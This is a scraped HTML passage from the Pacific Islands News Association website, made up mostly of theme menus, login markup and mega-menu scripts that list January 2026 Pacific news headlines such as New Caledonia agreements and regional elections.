	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7695";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1924";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia\/\"  rel=\"bookmark\" title=\"Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia\">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/d25169635eed42b148697965e7902f9485c05943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/22\/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster\/\"  rel=\"bookmark\" title=\"Japan restarts nuclear power plant almost 15 years since Fukushima disaster\">Japan restarts nuclear power plant almost 15 years since Fukushima disaster<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Zealand and Palau eye the next two Pacific Forums\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Zealand and Palau eye the next two Pacific Forums\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/G_Fzb-nXgAAwsGA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/21\/new-zealand-and-palau-eye-the-next-two-pacific-forums\/\"  rel=\"bookmark\" title=\"New Zealand and Palau eye the next two Pacific Forums\">New Zealand and Palau eye the next two Pacific Forums<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Another New Caledonia agreement signed in Paris\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Another New Caledonia agreement signed in Paris\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/20\/another-new-caledonia-agreement-signed-in-paris\/\"  rel=\"bookmark\" title=\"Another New Caledonia agreement signed in Paris\">Another New Caledonia agreement signed in Paris<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div 